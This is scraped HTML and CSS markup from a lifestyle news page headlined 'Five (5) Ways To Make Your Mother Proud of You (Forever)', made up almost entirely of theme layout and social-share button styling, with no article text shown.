        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-4415"
                    class="post-4415 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_72{
margin-top:40px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:20px !important;
}
}

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_74{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
width:calc(100% - 240px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_75 .tdb-entry-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_75 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_75 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_75 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://yoursdailynews.com/category/bs-lifestyle/" ><span class="tdb-cat-bg"></span>Lifestyle</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Five (5) Ways To Make Your Mother Proud of You (Forever)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_79 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_79 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_82{
                    display: inline-block;
                }.tdi_82 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_82 .tdb-author-by{
                    margin-right: 5px;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_82 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_82 .tdb-author-name{
					color: #000;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://yoursdailynews.com/author/yoursdailynews/">Gourav Das</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_83 svg{
                    width: 14px;
                }.tdi_83 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-05-07T17:11:52+00:00">May 7, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_84{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_84 i{
                    font-size: 9px;
                }.tdi_84 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_84 a{
					color: #444;
				}.tdi_84 a svg,
				.tdi_84 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_85{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_85 i{
                    font-size: 14px;
                }.tdi_85 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1043">221</span></div></div></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 .vc_column-inner > .wpb_wrapper,
				.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:15px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_88 .td-post-sharing,
				.tdi_88 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_88" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
